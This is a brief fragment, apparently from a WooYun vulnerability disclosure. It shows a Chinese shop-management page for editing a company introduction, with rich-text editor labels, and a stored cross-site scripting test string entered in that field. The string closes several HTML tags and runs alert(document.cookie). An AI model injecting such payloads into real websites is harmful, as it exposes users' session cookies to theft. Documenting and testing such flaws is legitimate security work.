 店铺管理首页 > 店铺管理 >公司介绍
基本信息 公司介绍 商铺简介 公司文本介绍不少于110字
Source
B I U ABC x₂ x²
Style Format Font Size
test 1*/-->'");></IfRaMe></SCriPt></sTyLe></TitLe></tEXtAreA><scRiPT>alert(document.cookie)</ScrIPT>
www.wooyun.org